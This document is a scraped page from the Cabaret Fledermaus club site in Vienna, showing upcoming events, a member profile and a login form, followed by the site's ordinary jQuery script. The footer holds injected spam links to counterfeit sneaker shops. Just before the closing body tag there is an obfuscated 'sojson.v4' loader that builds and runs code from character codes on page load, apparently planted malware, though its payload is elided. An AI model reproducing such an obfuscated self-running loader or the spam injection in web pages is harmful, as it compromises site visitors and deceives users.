<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/33422"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/holiday_p.jpg?itok=rjR7RpAM" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Mi.21.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/33422">HOLIDAY CLUB</a></div>
<div class="event-comingup-slogan">New Dance Hits & 90s</div>
<div class="program_coming_overlay"><a href="/programdetail/33422"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2851"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/-DISCO%20TROPICAL%20FLYER%202025%20klein%28Neu%29%20Kopie.jpg?itok=ZupFTl17" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Do.22.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/2851">DISCO TROPICAL&lt;…</a></div>
<div class="event-comingup-slogan">Samba, Latino Disco, Mambo,…</div>
<div class="program_coming_overlay"><a href="/programdetail/2851"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2866"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/CLASSIC-3-NIN.jpg?itok=G_WDr5C_" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Fr.23.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/2866">CLASSIC</a></div>
<div class="event-comingup-slogan">DIE KULTNACHT</div>
<div class="program_coming_overlay"><a href="/programdetail/2866"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/16189"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/2015-OKT-BoogieNight-EVENTKALENDER-neu.jpg?itok=7MX0xt2y" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">Sa.24.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/16189">BOOGIE NIGHT </a></div>
<div class="event-comingup-slogan">DISCO, DANCE & SOUL NIGHT</div>
<div class="program_coming_overlay"><a href="/programdetail/16189"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even views-row-last">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/programdetail/2881"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/flyer/thumb/FreakOut-9-PeteTownshend.jpg?itok=nqbYFGZx" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-date">So.25.Januar</div>
<div class="event-comingup-title"><a href="/programdetail/2881">FREAK OUT</a></div>
<div class="event-comingup-slogan">60's & 70's On Sunday</div>
<div class="program_coming_overlay"><a href="/programdetail/2881"><img src="/sites/all/themes/fledermaus/images/transp.png"/></a></div>
</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div><div class="block block-views block-top-foto-block-1 block-views-top-foto-block-1 odd block-without-title" id="block-views-top-foto-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-top-foto view-id-top_foto view-display-id-block_1 view-dom-id-d7a5be5e0f0352e1593cd25f564bd6f0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="event-comingup-item">
<div class="event-comingup-item-left">
<div class="event-comingup-flyer"><a href="/topfotos/detail?page=0"><img src="https://www.fledermaus.at/sites/default/files/styles/program_comingup/public/program/eventfotos/_MG_7330.jpg?itok=3DmnyHW3" width="175" height="175" alt="" /></a></div>
</div>
<div class="event-comingup-item-right">
<div class="event-comingup-title"><a href="/topfotos/detail?page=0">Top Voted Picture</a></div>
</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div><div class="block block-views block-statistik-block-3 block-views-statistik-block-3 even block-without-title" id="block-views-statistik-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-statistik view-id-statistik view-display-id-block_3 view-dom-id-2addefa14719ce4a41e17d38a0cd1d7d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-view">        <span class="field-content"><div class="view view-statistik view-id-statistik view-display-id-block_1 view-dom-id-eefb2c5957b562d094a8cca3f8adfebe">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">    <span class="views-label views-label-type">Pics online: </span>    <span class="field-content">32,262</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></span>  </div>  
  <div class="views-field views-field-uid">    <span class="views-label views-label-uid">Vote Count: </span>    <span class="field-content">716</span>  </div>  
  <div class="views-field views-field-php">    <span class="views-label views-label-php">Members: </span>    <span class="field-content">13180</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div><div class="block block-user block-login block-user-login odd block-without-title" id="block-user-login">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/users/lenny?destination=user/3967" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nickname <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Passwort <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/user/register" title="Ein neues Benutzerkonto erstellen.">Neues Benutzerkonto erstellen</a></li><li class="last"><a href="/user/password" title="Ein neues Passwort per E-Mail anfordern.">Neues Passwort anfordern</a></li></ul></div><input type="hidden" name="form_build_id" value="form-jsK7yaOqWqu3JvV_DEq95imnzjlPoZC7ZeomV2Qwzdw" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="» Login" class="form-submit" /></div></div></form>    </div>
  </div>
</div>  </div>
</aside><div class="grid-6 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Lenny</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="profile" class="user-profile">
  <div class='user-picture'><img style='width: 140px; height: auto;' src='https://www.fledermaus.at/sites/default/files/pictures/picture-3967-1467706385.jpg'/></div><div class="field field-name-field-about-me field-type-text field-label-inline clearfix"><div class="field-label">Mein Motto:&nbsp;</div><div class="field-items"><div class="field-item even">Ich weiß, was du letzten Montag getan hast ;)</div></div></div><div class="field field-name-field-m-nnlich field-type-list-boolean field-label-inline clearfix"><div class="field-label">Geschlecht:&nbsp;</div><div class="field-items"><div class="field-item even">Weiblich</div></div></div><div class="field field-name-field-stadt field-type-text field-label-inline clearfix"><div class="field-label">Stadt:&nbsp;</div><div class="field-items"><div class="field-item even">Wien</div></div></div>  <div class="back_button"><a id="back-to-members" href='/topmember'>zu den Topmembers</a></div>
</div>
    </div>
  </div>
</div><div class="block block-shariff block-shariff-block block-shariff-shariff-block even block-without-title" id="block-shariff-shariff-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="shariff"  data-services="[&quot;twitter&quot;,&quot;facebook&quot;,&quot;whatsapp&quot;,&quot;mail&quot;]" data-theme="white" data-orientation="horizontal" data-mail-url="mailto:" data-lang="de"></div>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <div class="block block-views block-clubvideo-footer-block block-views-clubvideo-footer-block odd block-without-title" id="block-views-clubvideo-footer-block">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-clubvideo-footer view-id-clubvideo_footer view-display-id-block view-dom-id-559a36618cb590f83cc52f732880f235">
            <div class="view-header">
      <div id="clubvideo_title" style="display:none;">what happened recently ...</div>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/freak-out-im-cabaret-fledermaus'><div id="file-22148" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/p-P23RQXo5U.jpg?itok=wQXkIIgK" alt="FREAK OUT - 60&#039;S &amp; 70&#039;S - JEDEN SONNTAG - CABARET FLEDERMAUS" />  </div>
</div>
</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/leas-shuffle-gangster-bei-cool-cats-2'><div id="file-21925" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/duH_1RPCfhM.jpg?itok=LNDYD4fz" alt="Leas Shuffle Gangster live bei COOL FOR CATS im Cabaret Fledermaus (2)" />  </div>
</div>
</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/leas-shuffle-gangster-bei-cool-cats-1'><div id="file-21924" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/8EibB34VcfI.jpg?itok=PUmHWzr1" alt="Leas Shuffle Gangster live bei COOL FOR CATS im Cabaret Fledermaus" />  </div>
</div>
</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/oberer-totpunkt-live-bei-classic-halloween-im-cabaret-fledermaus-2'><div id="file-21773" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/BdI3CQLtkQo.jpg?itok=Si4daUtM" alt="Oberer Totpunkt live bei CLASSIC Halloween im Cabaret Fledermaus (2)" />  </div>
</div>
</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-youtube-link">        <div class="field-content"><a href='/videos/oberer-totpunkt-live-bei-classic-halloween-im-cabaret-fledermaus-1'><div id="file-21768" class="file file-video file-video-youtube" class="file file-video file-video-youtube">
  <div class="content">
    <img src="https://www.fledermaus.at/sites/default/files/styles/medium/public/media-youtube/3UpD5rSPbPU.jpg?itok=yKkOHwEs" alt="Oberer Totpunkt live bei CLASSIC Halloween im Cabaret Fledermaus (1)" />  </div>
</div>
</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>  </div>
</aside>  </div>
</div><div id="zone-postscript-wrapper" class="zone-wrapper zone-postscript-wrapper clearfix">  
  <div id="zone-postscript" class="zone zone-postscript clearfix container-16">
    <div class="grid-3 region region-postscript-first" id="region-postscript-first">
  <div class="region-inner region-postscript-first-inner">
    <div class="block block-block block-14 block-block-14 odd block-without-title" id="block-block-14">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="web20-navi"><a rel="nofollow" href="https://www.facebook.com/cabaretfledermaus" target="_blank"><img src="/sites/all/themes/fledermaus/images/fb.png" /></a><a rel="nofollow" href="https://www.youtube.com/user/CabaretFledermaus" target="_blank"><img src="/sites/all/themes/fledermaus/images/youtube.png" /></a></div>
    </div>
  </div>
</div>  </div>
</div><div class="grid-12 region region-postscript-second" id="region-postscript-second">
  <div class="region-inner region-postscript-second-inner">
    <div class="block block-block block-6 block-block-6 odd block-without-title" id="block-block-6">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div id="second-navi"><a class="keys_words" href="https://www.ida-step.net/ffebdgsshop/aksesuary/vsi-sumky/sumky/150130417-sumka-jordan-monogram-original">&amp;#1057;&amp;#1091;&amp;#1084;&amp;#1082;&amp;#1072; jordan monogram, &amp;#1086;&amp;#1088;&amp;#1080;&amp;#1075;&amp;#1080;&amp;#1085;&amp;#1072;&amp;#1083; &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 8000 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1057;&amp;#1091;&amp;#1084;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1072;&amp;#1082;&amp;#1089;&amp;#1077;&amp;#1089;&amp;#1089;&amp;#1091;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077;, Jordan 1 Low Lemonade W Gr , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #150130417
</a><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/jordan-melo-m10-blackwhite-anthracite-gym-red-official-images-release-date/">Jordan Melo M10 &amp;#039;Black/White - Gym Red&amp;#039; - cho el Mercedes G-Wagon De Titolo de cajas de Jordans y - Official Images + Release Date - IetpShops , Anthracite
</a><a class="keys_words" href="https://novogas.by/bfegjfshop/2019/12/adidas-stan-smith-aditech-thermal-release-pink-black-white-winter-desert">Cheap Novogas Jordan Outlet , adidas Introduces aditech stan Stan Smith , adidas Tensaur Run GS Navy Orange
</a><a class="keys_words" href="https://odegardcarpets.com/fafbdgashop/sport/dlya-dosuga/kartyny-po-nomeram/161859722-almaznaya-mozaika-na-podramnike-strateg-premium-nizhnist-rozhevih">Алмазная мозаика на подрамнике strateg премиум ніжність рожевих півоній без підрамника розміром 40х50 см — цена 446 грн в каталоге Картины по номерам ✓ Купить товары для спорта по доступной цене на Шафе , Украина #161859722
</a><a class="keys_words" href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/142909159-nike-air-max-90-futura-valentines-day-krosivki-zhinochi-nayk-air">nike monster sb green red light hair color, Украина #142909159, elastico nike air max 90 futura valentines day, кроссовки женские найк аир макс 90 , кроссовки женьше найк эир макс — цена 2400 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a><a class="keys_words" href="/aabihvshop">the air jordan 1 mid harkens back to the purple mocha pattern</a><a class="keys_words" href="/aabfflshop">air jordan 11 midnight navy</a><a class="keys_words" href="/aabifpshop">air jordan 1 mid inside out black dm9652 001 release info</a><a class="keys_words" href="/aabbcemshop">Dior Air Jordan 1 Online Raffle</a><a class="keys_words" href="/aabbaeashop">nike tn air max plus blue gradient</a><a href="/how-to-find">How To Find</a><a href="/kontakt">Contact</a><a href="/lostandfound">Lost&amp;Found</a><a href="/technicalrider">Technical Rider</a><a href="/partner">Partner</a><a href="/credits">Credits</a><a href="/impressum">Impressum / AGB</a></div>
<div id="second-navi-underline"><h8>Cabaret Fledermaus - Spiegelg.2, 1010 Wien - <a href="http://www.fledermaus.at ">www.fledermaus.at </a>                                                <img alt="mail" height="23" src="https://www.fledermaus.at/sites/all/libraries/ckeditor/plugins/smiley/images/envelope.png" title="mail" width="23" />  <span style="display: none;"> </span><strong><u><a rel="nofollow" href="https://seu2.cleverreach.com/f/438383-420325/"><span style="color:#f1c40f;"> NEWSLETTER ANMELDUNG</span></a><span style="color:#f1c40f;">  <img alt="yes" height="23" src="https://www.fledermaus.at/sites/all/libraries/ckeditor/plugins/smiley/images/thumbs_up.png" title="yes" width="23" /></span></u></strong><span style="display: none;"> </span><span style="display: none;"> </span></h8></div>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></section>    
  
  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script type="text/javascript">
<!--//--><![CDATA[//><!--
window.euCookieComplianceLoadScripts = function(category) {var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.google-analytics.com\/analytics.js";document.body.appendChild(scriptTag);var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.googletagmanager.com\/gtag\/js?id=G-RW0MNJH5YE\u0026l=dataLayer\u0026cx=c";document.body.appendChild(scriptTag);var scriptTag = document.createElement("script");scriptTag.src = "https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-136542437-1";document.body.appendChild(scriptTag);}
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="https://www.fledermaus.at/sites/default/files/js/js_wpanjhGuu5XQ8KRk401Z-nKF4w9Vc_iDLH727a5CPO4.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='8c60c'></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.fledermaus.at/sites/default/files/js/js_O5mYqOBXgoXjjluRJLp71EIrDyj1Yyg3F0CDweyW-lA.js
body_size: 5868
content:
(function ($) 
{
	$(document).ajaxComplete(function() {
		top_hover_button_menu();
		voteAlert();
		fotoPager();
        fbShareEvent();
        reserveAutoEvent();
		skipPictureOnVote();
		if($('body').hasClass('skip-picture')){
			$('body').removeClass('skip-picture');
			$('.item-list .pager .pager-next a').click();
			
		}
		imageHover();
		
		//Gallery Detail Callback - Permalink
		if($('body').hasClass('page-gallery-detail')){
			var nid = $('#region-content').find('#current-picture-id').html();
			changeUrlParam('permalink', '/fotos/'+nid);
            updateGalleryBackButton();
		}
		
		//Top Fotos Detail Callback - Permalink
		if($('body').hasClass('page-topfotos-detail')){
			var nid = $('#region-content').find('#current-picture-id').html();
			changeUrlParam('permalink', '/fotos/'+nid);
            updateGalleryBackButton();
		}
		
	});
	
	$(window).resize(function(){
			
	});
	
	$(document).ready(function()
	{
			navigationHover();
			setActiveNavigation();
			adjustPageHeight();
			sortUpDown();
			guestbookForm();
			removeClosedButton();
			eventsHover();
			activeMenuFix();
			
			$(".node-type-program .group-left img").bind('load', function() {
				checkWideFlyer();
			});
			top_hover_button_menu();
			if($('body').hasClass('node-type-program') && $('.field-name-field-flyer-back img').length){
				flyer_flip();
			}
			else{
				$('a#flyer_flip').css('display','none');
			}
            fbShareEvent();
			//expandGallery();
			videoHover();
			voteAlert();
			fotoPager();
			scrollToHistory();
			
			newsLoadMore();
            
            reserveAutoEvent();
            skipPictureOnVote();
			imageHover();
			
			downloadPreview();
			
			//Gallery Detail
			if($('body').hasClass('page-gallery-detail') && $('.view-gallery-detail-view').hasClass('view-display-id-page_1')){
				var nid = $('#region-content').find('#current-picture-id').html();
				nid = '/fotos/'+nid;
				var current_nid = getURLParameter('permalink');
				
				if(nid != current_nid && current_nid != null){
					window.location.href = current_nid;
				}
				else{
					changeUrlParam('permalink', nid);
				}
                updateGalleryBackButton();
          
			}
			
			//Top Fotos Detail
			if($('body').hasClass('page-topfotos-detail') && $('.view-gallery-detail-view').hasClass('view-display-id-page_2')){
				var nid = $('#region-content').find('#current-picture-id').html();
				nid = '/fotos/'+nid;
				var current_nid = getURLParameter('permalink');
				if(nid != current_nid && current_nid != null){
					window.location.href = current_nid;
				}
				else{
					changeUrlParam('permalink', nid);
				}
                updateGalleryBackButton();
			}
			
			
			//about the cabaret, auf seite beim ersten eintrag aktuelles jahr durch "TODAY" ersetzen
			if($('body').hasClass('page-about') )
			{
				fixAboutTheCabaretTitleDate();
			}
	});
	
	
	
	function fixAboutTheCabaretTitleDate()
	{
		//get all year blocks
		var objYears = $("#block-system-main .history-item h2.history_title");		
		if(objYears.length > 0)
		{
			//find the first one of them
			var objToday = objYears.first();
			var strYear = objToday.html();
			
			//if the year from the first block is equal to this year
			//we replace it with the the string "TODAY".
			var currYear = new Date().getFullYear();
			if(currYear == strYear)
			{
				objToday.html("TODAY");
			}
			
		}
	}
	
	
    function updateGalleryBackButton(){
        //Add Back Button to Overview Page
        var items_per_page = 30;
        var pos = getURLParameter('page');
        
        var back_page = Math.floor(parseInt(pos) / items_per_page); 
        changeUrlParam('return_page', back_page);

        var page = getURLParameter('return_page');
        
        var url_arg = decodeURIComponent(location.search);
        var back_url = url_arg.replace(/&permalink=[^&;]*/,'');
        back_url = back_url.replace(/&return_page=[^&;]*/,'');
        console.log(page);
        console.log(back_url);
        back_url = back_url.replace(/page=[^&;]*/,'page='+page);
        console.log(back_url);
        var back_url_base = $('ul.gallery_top_links a.active').attr('href');
        
        $('#gallery_back_button a').attr('href',back_url_base+back_url); 
    }
    
	function getURLParameter(name) {
        
        return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search)||[,""])[1].replace(/\+/g, '%20'))||null;
    }

	function changeUrlParam (param, value) {
        var currentURL = window.location.href+'&';
        var change = new RegExp('('+param+')=(.*)&', 'g');
        var newURL = currentURL.replace(change, '$1='+value+'&');

        if (getURLParameter(param) !== null){
            try {
                window.history.replaceState('', '', newURL.slice(0, - 1) );
            } catch (e) {
                console.log(e);
            }
        } else {
            var currURL = window.location.href;
            if (currURL.indexOf("?") !== -1){
                window.history.replaceState('', '', currentURL.slice(0, - 1) + '&' + param + '=' + value);
            } else {
                window.history.replaceState('', '', currentURL.slice(0, - 1) + '?' + param + '=' + value);
            }
        }
    }

	
	
	/* Add Thumbs to image downloads */
	function downloadPreview(){
		if($('body').hasClass('context-medien')){
			$('#block-views-presse-block-1 .view-content .views-row .item-list a').each(function(){
				var target = $(this).attr('href');
				var ext = target.split('.').pop().toLowerCase();
				console.log(ext);
				if(ext == 'jpg' || ext == 'jpeg' || ext == 'png'){
					$(this).parent().find('img').attr('src',target);
					$(this).parent().find('img').addClass('image-preview');
				}
			});
		}
        if($('body').hasClass('context-technicalrider')){
			$('#block-views-presse-block-2 .view-content .views-row .item-list a').each(function(){
				var target = $(this).attr('href');
				var ext = target.split('.').pop().toLowerCase();
				console.log(ext);
				if(ext == 'jpg' || ext == 'jpeg' || ext == 'png'){
					$(this).parent().find('img').attr('src',target);
					$(this).parent().find('img').addClass('image-preview');
				}
			});
		}
	}
	
	/* Shows/Hides On Image Pager*/
	function imageHover(){
		$('.on-picture-page .page-back').hide();
		$('.on-picture-page .page-next').hide();
		$('.view-gallery-detail-view .views-field-field-foto img').bind('load', function(){
			$('.on-picture-page').css('width',$(this).width());
			$('.on-picture-page').css('height',$(this).height());
			$('.view-gallery-detail-view.view-display-id-page_1 .views-field-php-1').css('height',$(this).height());
			$('.view-gallery-detail-view.view-display-id-page_2 .views-field-php-2').css('height',$(this).height());
			$('.view-gallery-detail-view.view-display-id-page_1 .views-field-php-1').css('margin-bottom',"-"+$(this).height()+"px");
			$('.view-gallery-detail-view.view-display-id-page_2 .views-field-php-2').css('margin-bottom',"-"+$(this).height()+"px");
		});
		$('.on-picture-page').unbind('hover');
		$('.on-picture-page').hover(function(){
			$('.on-picture-page .page-back').show();
			$('.on-picture-page .page-next').show();
		},
		function(){
			$('.on-picture-page .page-back').hide();
			$('.on-picture-page .page-next').hide();
		});
		
		
	}
	
	/* Skips to next Picture On Vote - check Ajax Complete for Part2*/
	function skipPictureOnVote(){
		$('#fivestar-custom-widget').unbind('click');
		$('#fivestar-custom-widget').click(function(){
			console.log("ADDING BODY CLASS");
			$('body').addClass('skip-picture');
		});
	}
    
    /* gets the date from the datepicker and searches for event on that day */
    function reserveAutoEvent(){
        if($('#event-json-preview').length > 0){
            
        }
        else{
            $('#webform-component-reservation').append('<div id="event-json-preview"></div>');
        }
        
        $("#edit-submitted-reservation-month").unbind("change");
        $("#edit-submitted-reservation-month").bind("change",function(){
            var date = getDatepicker();
            var result = getEvent(date);
        });
        $("#edit-submitted-reservation-day").unbind("change");
        $("#edit-submitted-reservation-day").bind("change",function(){
            var date = getDatepicker();
            var result = getEvent(date);
        });
        $("#edit-submitted-reservation-year").unbind("change");
        $("#edit-submitted-reservation-year").bind("change",function(){
            var date = getDatepicker();
            var result = getEvent(date);
        });
    }
    
    function getDatepicker(){
        var year = $('#edit-submitted-reservation-year').val().replace(/^\d$/, '0$&');
        var month = $('#edit-submitted-reservation-month').val().replace(/^\d$/, '0$&');
        var day = $('#edit-submitted-reservation-day').val().replace(/^\d$/, '0$&');
        return year+"-"+month+"-"+day;
    }
    
    function getEvent(date){
        var url = '/jsonevents?date='+date;
        console.log(url);
        $('#event-json-preview .json-inner').remove();
		$.getJSON(url, function(data) {
            console.log(data);
            if(data['title'] != undefined){
                var str = '<div class="json-inner">» '+data['date']+' - '+data['title']+"</div>";
                $('#event-json-preview').append(str);
            }
            else{
                console.log("EMPTY");
            }
            
		});
    }
	
	function newsLoadMore(){
		var news_base_path = "/news?page=";
		var last_page = $('li.pager-last a').attr('href');
		var loading_image = '/sites/all/themes/fledermaus/images/throbber.gif';
		var button_image = '/sites/all/themes/fledermaus/images/more-news.png';
		if(last_page!=undefined){
			last_page = parseInt(last_page.substr(last_page.length - 1));
			$('.load_more_news a').addClass('0');
			if($('body').hasClass('page-news')){
				$('.load_more_news a').unbind('click');
				$('.load_more_news a').click(function(){
					$('.load_more_news img').attr('src',loading_image);
					var current = parseInt($(this).attr('class'));

					if(current < last_page){
						var start_point = current + 1;
						$(this).attr('class', start_point);
						var page = news_base_path+start_point;
						start_point = $(this).attr('class');
						$( "#block-system-main .news_page_container" ).append($("<div class='news_page_"+current+"'></div>"));
						$( "#block-system-main .news_page_container .news_page_"+current ).load( page+" .news_page", function() {
							var last_page_li = $('li.pager-last a').attr('href');
							console.log("Current:"+current);
							console.log("Last:"+last_page);
							if(current == last_page -1){
								$('.load_more_news').fadeOut();
							}
							$('.load_more_news img').attr('src',button_image);
						});
					}
					else{
						$('.load_more_news').fadeOut();
					}
					return false;
				});
			}
		}
		else{
			$('.load_more_news').fadeOut();
		}
	}
	
	function scrollToHistory(){
		$('.history_menu a').unbind('click');
		$('.history_menu a').click(function(){
			var scroll_class = '.history-item.'+$(this).attr('class');
			$('html, body').animate({scrollTop: ($(scroll_class).offset().top)},500);
			return false;
		});
		
		$('.back_to_top a').unbind('click');
		$('.back_to_top a').click(function(){
			$('html, body').animate({scrollTop: ($('h1.history_title').offset().top)},500);
			return false;
		});
	}
	
	function voteAlert(){
		$('.not-logged-in .fivestar-widget-static').click(function(){
			alert("Du musst eingeloggt sein um ein Bild bewerten zu können.");
		});
	}
	
    function fbShareEvent(){
        $('.share-fb').unbind('click');
        $('.share-fb').click(function(){
            var url = $('.share-fb a').attr("shareurl");
			window.open('https://www.facebook.com/sharer/sharer.php?u='+escape(url),'facebook-share-dialog','width=626,height=436');
            return false;
		});
    }
    
	function fotoPager(){
		if($('.pager-previous a').length == 0){
			$('.page-back').hide();
		}
		else{
			$('.page-back').show();
		}
		if($('.pager-next a').length == 0){
			$('.page-next').hide();
		}
		else{
			$('.page-next').show();
		}
		$('.page-back').click(function(){
            var current_page = getURLParameter('page');
            console.log(current_page);
            current_page = parseInt(current_page) - 1;
            console.log(current_page);
            changeUrlParam('page', current_page);
			$('.pager-previous a').click();
			return false;
		});
		
		$('.page-next').click(function(){
            var current_page = getURLParameter('page');
            var current_page = getURLParameter('page');
            console.log(current_page);
            current_page = parseInt(current_page) + 1;
            console.log(current_page);
            changeUrlParam('page', current_page);
			$('.pager-next a').click();
			return false;
		});
	}
	
	//Hover Effect for Second Sidebar Video Links
	function videoHover(){
		$('.view-clubvideo-footer.view-display-id-block .views-row').hover(function(){
			$(this).find('.views-field-title h1 a').css('color','#f5d39e');
		},
		function(){
			$(this).find('.views-field-title h1 a').css('color','#fff');
		});
		
		$('.view-gallery.view-display-id-page_2 .views-row').hover(function(){
			$(this).find('.views-field-title h1 a').css('color','#f5d39e');
		},
		function(){
			$(this).find('.views-field-title h1 a').css('color','#fff');
		});
		
		$('.view-video-gallery.view-display-id-page .views-row').hover(function(){
			$(this).find('.views-field-title h1 a').css('color','#f5d39e');
		},
		function(){
